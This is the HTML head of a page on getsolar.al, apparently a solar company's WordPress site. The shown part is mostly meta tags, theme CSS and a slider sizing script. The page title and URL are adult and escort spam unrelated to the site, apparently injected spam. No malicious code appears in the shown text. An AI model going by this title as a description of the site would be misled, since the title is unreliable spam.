

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getsolar.al/porn-streaming-escorts-in-trondheim-porn-movies-online-eskorte-haugesund/
body_size: 34479
content:
<!DOCTYPE HTML>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<title>Porn streaming escorts in trondheim porn movies online eskorte haugesund &#8211; Getsolar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Feed" href="https://getsolar.al/feed/" />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Comments Feed" href="https://getsolar.al/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Fporn-streaming-escorts-in-trondheim-porn-movies-online-eskorte-haugesund%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Fporn-streaming-escorts-in-trondheim-porn-movies-online-eskorte-haugesund%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Porn streaming escorts in trondheim porn movies online eskorte haugesund &#8211; Getsolar">
<meta property="og:url" content="https://getsolar.al/porn-streaming-escorts-in-trondheim-porn-movies-online-eskorte-haugesund/">
<meta property="og:locale" content="en_GB">
<meta property="og:site_name" content="Getsolar">
<meta property="og:type" content="article">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A600%7COpen+Sans%3A400%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://getsolar.al/wp-content/themes/Impreza/css/style.min.css?ver=8.11' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://getsolar.al/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.10' media='all' />
<link rel="https://api.w.org/" href="https://getsolar.al/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getsolar.al/wp-json/wp/v2/posts/9913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getsolar.al/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://getsolar.al/porn-streaming-escorts-in-trondheim-porn-movies-online-eskorte-haugesund/" />
<link rel='shortlink' href='https://getsolar.al/?p=9913' />
		<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.11") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.11") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.11") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.11") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.11") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.11") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#333;--color-header-middle-text-hover:#dfbd1e;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#f5f5f5;--color-header-top-bg-grad:linear-gradient(0deg,#f5f5f5,#fff);--color-header-top-text:#333;--color-header-top-text-hover:#dfbd1e;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f5f5f5;--color-content-bg-alt-grad:#f5f5f5;--color-content-border:#e8e8e8;--color-content-heading:#1a1a1a;--color-content-heading-grad:#1a1a1a;--color-content-text:#333;--color-content-link:#dfbd1e;--color-content-link-hover:#0d347a;--color-content-primary:#dfbd1e;--color-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-content-secondary:#0d347a;--color-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-content-faded:#999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f5f5f5;--color-alt-content-bg-grad:#f5f5f5;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#ddd;--color-alt-content-heading:#1a1a1a;--color-alt-content-heading-grad:#1a1a1a;--color-alt-content-text:#333;--color-alt-content-link:#dfbd1e;--color-alt-content-link-hover:#0d347a;--color-alt-content-primary:#dfbd1e;--color-alt-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-alt-content-secondary:#0d347a;--color-alt-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-alt-content-faded:#999;--color-alt-content-overlay:#dfbd1e;--color-alt-content-overlay-grad:linear-gradient(135deg,#dfbd1e,rgba(13,52,122,255));--color-footer-bg:#0d347a;--color-footer-bg-grad:#0d347a;--color-footer-bg-alt:#0d347a;--color-footer-bg-alt-grad:#0d347a;--color-footer-border:#1a52b8;--color-footer-text:#999;--color-footer-link:#ccc;--color-footer-link-hover:#dfbd1e;--color-subfooter-bg:#0d347a;--color-subfooter-bg-grad:#0d347a;--color-subfooter-bg-alt:#0d347a;--color-subfooter-bg-alt-grad:#0d347a;--color-subfooter-border:#1a52b8;--color-subfooter-text:#bbb;--color-subfooter-link:#fff;--color-subfooter-link-hover:#dfbd1e;--color-content-primary-faded:rgba(223,189,30,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1200px;--inputs-font-size:1rem;--inputs-height:3rem;--inputs-padding:1rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Open Sans",sans-serif;--font-h1:"Poppins",sans-serif;--font-h2:"Poppins",sans-serif;--font-h3:"Poppins",sans-serif;--font-h4:"Poppins",sans-serif;--font-h5:"Poppins",sans-serif;--font-h6:"Poppins",sans-serif}.w-counter.color_primary .w-counter-value,.w-iconbox.color_primary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-primary-grad);-webkit-background-clip:text;color:transparent}.w-counter.color_secondary .w-counter-value,.w-iconbox.color_secondary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-secondary-grad);-webkit-background-clip:text;color:transparent}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:16px;line-height:28px}h1{font-family:var(--font-h1);font-weight:600;font-size:3.5rem;line-height:1.20;letter-spacing:-0.02em;margin-bottom:1.5rem}h2{font-family:var(--font-h2);font-weight:400;font-size:2.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h3{font-family:var(--font-h3);font-weight:400;font-size:2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}.widgettitle,h4{font-family:var(--font-h4);font-weight:400;font-size:1.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h5{font-family:var(--font-h5);font-weight:400;font-size:1.4rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h6{font-family:var(--font-h6);font-weight:400;font-size:1.2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}@media (max-width:600px){html{font-size:16px;line-height:26px}h1{font-size:2.5rem}h1.vc_custom_heading:not([class*="us_custom_"]){font-size:2.5rem!important}h2{font-size:2rem}h2.vc_custom_heading:not([class*="us_custom_"]){font-size:2rem!important}h3{font-size:1.8rem}h3.vc_custom_heading:not([class*="us_custom_"]){font-size:1.8rem!important}.widgettitle,h4{font-size:1.5rem}h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.5rem!important}h5{font-size:1.4rem}h5.vc_custom_heading:not([class*="us_custom_"]){font-size:1.4rem!important}h6{font-size:1.3rem}h6.vc_custom_heading:not([class*="us_custom_"]){font-size:1.3rem!important}}body{background:var(--color-content-bg-alt)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300px}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1200px}.post-password-form{max-width:calc(1200px + 5rem)}@media (max-width:1280px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-section.height_custom{padding-top:5vmax;padding-bottom:5vmax}@media (min-width:900px){body.footer_reveal .l-canvas{position:relative;z-index:1}body.footer_reveal .l-footer{position:fixed;bottom:0}body.footer_reveal .l-canvas.type_boxed~.l-footer{left:0;right:0}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left}.default_align_right{text-align:right}.default_align_center{text-align:center}.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left}.laptops_align_right{text-align:right}.laptops_align_center{text-align:center}.laptops_align_justify>.w-btn{width:100%}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left}.tablets_align_right{text-align:right}.tablets_align_center{text-align:center}.tablets_align_justify>.w-btn{width:100%}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left}.mobiles_align_right{text-align:right}.mobiles_align_center{text-align:center}.mobiles_align_justify>.w-btn{width:100%}}@media (max-width:1280px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="grid-gap"]){grid-gap:1.5rem}}@media (max-width:899px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:900px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1280px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-primary-grad);border-color:transparent;color:#fff!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary-grad);border-color:transparent;color:#fff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_1{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_1>*{position:relative;z-index:1}.no-touch .us-btn-style_1:hover{background:var(--color-content-primary-grad)}.no-touch .us-btn-style_1:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:var(--color-content-secondary-grad)}.no-touch .us-btn-style_1:hover:after{opacity:1}.us-nav-style_2>*,.navstyle_2>.owl-nav div,.us-btn-style_2{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.us-nav-style_2>*:before,.navstyle_2>.owl-nav div:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav div:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:0rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px var(--color-content-primary) inset}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(3rem/2 + 0px - 0.7em);margin:0 1rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 1rem)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio{border-color:var(--color-footer-border)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.style_phone6-1>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://getsolar.al/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
